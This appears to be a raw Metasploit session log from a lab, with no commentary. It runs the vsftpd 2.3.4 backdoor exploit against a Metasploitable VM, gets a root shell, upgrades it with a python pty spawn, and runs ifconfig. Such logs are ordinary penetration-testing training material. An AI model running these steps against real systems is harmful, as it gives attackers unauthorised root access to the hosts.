 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 6 opened (192.168.56.101:40175 -> 192.168.56.102:6200) at 2021-12-06 15:07:29 -0500
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:2b:a5:d0
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe2b:a5d0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:22 errors:0 dropped:0 overruns:0 frame:0
          TX packets:47 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2752 (2.6 KB)  TX bytes:5166 (5.0 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:100 errors:0 dropped:0 overruns:0 frame:0
          TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:23481 (22.9 KB)  TX bytes:23481 (22.9 KB)
root@metasploitable:/#